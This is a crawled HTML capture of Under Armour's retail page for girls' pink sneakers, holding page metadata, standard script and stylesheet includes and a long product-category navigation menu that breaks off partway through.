

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/girls/shoes/pink/?prefn2=isLoyaltyExclusive&prefv2=false&prefn1=isMFOItem&prefv1=false
body_size: 58202
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/6006915-694_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/179c48c6edef9125.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/efdbdbdd652451a0.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1b8201da92842856.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/f878579e8b22b344.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d3c8b25fb1f6d76f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/fa1f2e416ac9fe0a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/0f4f19ce35c1ac6c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/87a49b7fc89b5fa4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d51f281787993123.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/4b11856656b80623.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/59051ccf8bdca343.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/b4c405f88bc5400a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5feb8c33511db8b9.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/697eb78c4c6912b1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/61ce0d16076dd24f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/076cb917bec689fd.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/7039fe179201cdda.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ded2596e0d5cee92.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/a4f4f34c41243768.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/2d1ed3f17a99075d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/730d53945cff4d62.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/f459be29456e429a.js" async=""></script><script src="/_next/static/chunks/c83899f9763f8b03.js" async=""></script><script src="/_next/static/chunks/21251aa410d8d48a.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/e62e7013fbe70a33.js" async=""></script><script src="/_next/static/chunks/b45346c84b9addc7.js" async=""></script><script src="/_next/static/chunks/c88e0e9b2c1cb8b1.js" async=""></script><script src="/_next/static/chunks/1117c98f7a432da3.js" async=""></script><script src="/_next/static/chunks/782ca6eb67a9798d.js" async=""></script><script src="/_next/static/chunks/bde5ddfc5fbe88d4.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/2776bc539c63b60c.js" async=""></script><script src="/_next/static/chunks/149de0955502f4f4.js" async=""></script><script src="/_next/static/chunks/eee7e74986cde9a2.js" async=""></script><script src="/_next/static/chunks/f55da19f3e87b205.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/26e08e43f9ad5733.js" async=""></script><script src="/_next/static/chunks/37821c21726c6c31.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/62dfbd6627c40247.js" async=""></script><script src="/_next/static/chunks/d9cabb463db5301a.js" async=""></script><script src="/_next/static/chunks/a3ea713576ed9779.js" async=""></script><script src="/_next/static/chunks/f859c9a27c60afb1.js" async=""></script><script src="/_next/static/chunks/e5d5e358776bdd71.js" async=""></script><script src="/_next/static/chunks/ca76d637058faca0.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/9de4cf927aee08cf.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/dbb1e2cd17c74d30.js" async=""></script><script src="/_next/static/chunks/081286439e3f67c0.js" async=""></script><script src="/_next/static/chunks/e746362d3a1537b0.js" async=""></script><script src="/_next/static/chunks/95db7489b795e8f5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Girls&#x27; Sneakers &amp; Athletic Shoes in Pink | Under Armour</title><meta name="description" content="Shop Girls&#x27; Sneakers &amp; Athletic Shoes in Pink on the Under Armour official website. Find girls&#x27; athletic and casual shoes built to make you better — FREE shipping available in the USA."/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/c/girls/shoes/pink/"/><meta property="og:title" content=" Girls&#x27; Sneakers &amp; Athletic Shoes in Pink | Under Armour"/><meta property="og:description" content="Shop Girls&#x27; Sneakers &amp; Athletic Shoes in Pink on the Under Armour official website. Find girls&#x27; athletic and casual shoes built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/girls/shoes/pink/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Girls&#x27; Sneakers &amp; Athletic Shoes in Pink | Under Armour"/><meta name="twitter:description" content="Shop Girls&#x27; Sneakers &amp; Athletic Shoes in Pink on the Under Armour official website. Find girls&#x27; athletic and casual shoes built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New At UA</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Spring Sports</span><ul><li><a href="/en-us/c/sports/softball/">Softball</a></li><li><a href="/en-us/c/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/pickleball-tennis/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/sports/baseball/">Baseball Spring Training</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/kids/baseball+softball/">Dugout Staples</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; 